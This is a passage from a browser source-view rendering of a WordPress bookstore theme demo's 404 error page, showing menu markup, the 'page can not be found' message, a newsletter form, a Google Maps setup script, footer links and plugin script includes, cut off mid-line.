menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="353"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="354"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="355"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="356"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="357"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="358"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="359"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="360"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="361"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="362"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="363"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="364"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="365"></td><td class="line-content">								<span class="html-comment">&lt;!--Navigation Wrap End--&gt;</span>		</td></tr><tr><td class="line-number" value="366"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="367"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="368"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="369"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="370"></td><td class="line-content">				<span class="html-tag">&lt;/header&gt;</span>				</td></tr><tr><td class="line-number" value="371"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span></td></tr><tr><td class="line-number" value="372"></td><td class="line-content">					<span class="html-tag">&lt;div  <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-inner-banner header-style-1</span>"&gt;</span></td></tr><tr><td class="line-number" value="373"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-page-heading</span>"&gt;</span></td></tr><tr><td class="line-number" value="374"></td><td class="line-content">				<span class="html-tag">&lt;h2&gt;</span>404 Error Page<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="375"></td><td class="line-content">									<span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">breadcrumbs</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-breadcrumb breadcrumb</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">item-home</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">bread-link bread-home</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library" rel="noreferrer noopener">http://www.kodeforest.net/books/library</a>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Homepage</span>"&gt;</span>Homepage<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;li&gt;</span>Error 404<span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;/ul&gt;</span>							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="376"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="377"></td><td class="line-content">		<span class="html-comment">&lt;!-- is search --&gt;</span>	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">content-wrapper</span>"&gt;</span></td></tr><tr><td class="line-number" value="378"></td><td class="line-content">	<span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="379"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-content</span>"&gt;</span></td></tr><tr><td class="line-number" value="380"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="381"></td><td class="line-content">		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="382"></td><td class="line-content">			<span class="html-tag">&lt;h2&gt;</span>Whooos!!!<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="383"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">page-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="384"></td><td class="line-content">				<span class="html-tag">&lt;p&gt;</span>404<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="385"></td><td class="line-content">				<span class="html-tag">&lt;span&gt;</span>The page can not be found<span class="html-tag">&lt;/span&gt;</span></td></tr><tr><td class="line-number" value="386"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="387"></td><td class="line-content">			<span class="html-tag">&lt;p&gt;</span>We could not found the page you are looking for. Please try another page and verify the URL you have entered.<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="388"></td><td class="line-content">			<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">go-back</span>"&gt;</span>Go back to home page<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="389"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="390"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="391"></td><td class="line-content"><span class="html-tag">&lt;/div&gt;</span>   	</td></tr><tr><td class="line-number" value="392"></td><td class="line-content"><span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="393"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="394"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>" &gt;</span><span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="395"></td><td class="line-content">				<span class="html-tag">&lt;section <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-uptodate</span>"&gt;</span></td></tr><tr><td class="line-number" value="396"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="397"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="398"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-4</span>"&gt;</span>							</td></tr><tr><td class="line-number" value="399"></td><td class="line-content">						<span class="html-tag">&lt;h2&gt;</span>Newsletter<span class="html-tag">&lt;/h2&gt;</span>					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="400"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-8</span>"&gt;</span></td></tr><tr><td class="line-number" value="401"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="402"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="403"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icons</span>"&gt;</span></td></tr><tr><td class="line-number" value="404"></td><td class="line-content">												<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="405"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="406"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="407"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="408"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="409"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="410"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">input-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="411"></td><td class="line-content">									<span class="html-tag">&lt;form <span class="html-attribute-name">method</span>="<span class="html-attribute-value">post</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-submit-form</span>" <span class="html-attribute-name">data-ajax</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/wp-admin/admin-ajax.php</span>" <span class="html-attribute-name">data-security</span>="<span class="html-attribute-value">2f2dab794b</span>" <span class="html-attribute-name">data-action</span>="<span class="html-attribute-value">newsletter_mailchimp</span>"&gt;</span></td></tr><tr><td class="line-number" value="412"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">newsletter-email</span>" <span class="html-attribute-name">name</span>="<span class="html-attribute-value">email</span>" <span class="html-attribute-name">placeholder</span>="<span class="html-attribute-value">Enter your Email Here</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">placeholder2</span>"&gt;</span></td></tr><tr><td class="line-number" value="413"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">value</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">btn-newsletter</span>"&gt;</span></td></tr><tr><td class="line-number" value="414"></td><td class="line-content">										<span class="html-tag">&lt;p <span class="html-attribute-name">class</span>="<span class="html-attribute-value">status</span>"&gt;</span><span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="415"></td><td class="line-content">									<span class="html-tag">&lt;/form&gt;</span></td></tr><tr><td class="line-number" value="416"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="417"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="418"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="419"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="420"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="421"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="422"></td><td class="line-content">		<span class="html-tag">&lt;/section&gt;</span></td></tr><tr><td class="line-number" value="423"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-contact-section</span>"&gt;</span></td></tr><tr><td class="line-number" value="424"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">location-text</span>"&gt;</span></td></tr><tr><td class="line-number" value="425"></td><td class="line-content">					            	<span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-map-marker</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span></td></tr><tr><td class="line-number" value="426"></td><td class="line-content">            	<span class="html-tag">&lt;h2&gt;</span>New York City United State of America<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="427"></td><td class="line-content">                <span class="html-tag">&lt;h4&gt;</span>BookLibrary Wordpress<span class="html-tag">&lt;/h4&gt;</span></td></tr><tr><td class="line-number" value="428"></td><td class="line-content">                <span class="html-tag">&lt;p&gt;</span>Cambridge University NewYork<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="429"></td><td class="line-content">                <span class="html-tag">&lt;span&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-phone</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span>80.828247.89<span class="html-tag">&lt;/span&gt;</span>				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="430"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-footer-style-thumb kode-thumb</span>"&gt;</span></td></tr><tr><td class="line-number" value="431"></td><td class="line-content">					</td></tr><tr><td class="line-number" value="432"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="433"></td><td class="line-content">				<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="434"></td><td class="line-content">		jQuery(document).ready(function($) {</td></tr><tr><td class="line-number" value="435"></td><td class="line-content">			window['gmap-1'] = {</td></tr><tr><td class="line-number" value="436"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="437"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="438"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="439"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="440"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="441"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="442"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="443"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="444"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="445"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="446"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="447"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="448"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="449"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="450"></td><td class="line-content">			};</td></tr><tr><td class="line-number" value="451"></td><td class="line-content">			jQuery('#gmap-1').goMap({</td></tr><tr><td class="line-number" value="452"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="453"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="454"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="455"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="456"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="457"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="458"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="459"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="460"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="461"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="462"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="463"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="464"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="465"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="466"></td><td class="line-content">			});</td></tr><tr><td class="line-number" value="467"></td><td class="line-content">		});</td></tr><tr><td class="line-number" value="468"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>" <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://maps.google.com/maps/api/js?sensor=true" rel="noreferrer noopener">http://maps.google.com/maps/api/js?sensor=true</a>"&gt;</span><span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">thebookstore_shortcode-map</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">gmap-1</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">width:100%;height:300px;</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>			<span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="469"></td><td class="line-content">			<span class="html-tag">&lt;footer <span class="html-attribute-name">class</span>="<span class="html-attribute-value">footer-2</span>"&gt;</span></td></tr><tr><td class="line-number" value="470"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="471"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-copyrights</span>"&gt;</span></td></tr><tr><td class="line-number" value="472"></td><td class="line-content">							<span class="html-tag">&lt;p&gt;</span>Copyrights © 2015-16 KodeForest. All rights reserved<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="473"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="474"></td><td class="line-content">											<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="475"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="476"></td><td class="line-content">										<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="477"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="478"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">back-to-top</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">opacity: 1;</span>"&gt;</span></td></tr><tr><td class="line-number" value="479"></td><td class="line-content">							<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-angle-up</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="480"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="481"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="482"></td><td class="line-content">				<span class="html-tag">&lt;/footer&gt;</span>			</td></tr><tr><td class="line-number" value="483"></td><td class="line-content">			</td></tr><tr><td class="line-number" value="484"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span> <span class="html-comment">&lt;!-- body-wrapper --&gt;</span></td></tr><tr><td class="line-number" value="485"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="486"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="487"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="488"></td><td class="line-content">var _wpcf7 = {"loaderUrl":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};</td></tr><tr><td class="line-number" value="489"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="490"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="491"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="492"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="493"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="494"></td><td class="line-content">var 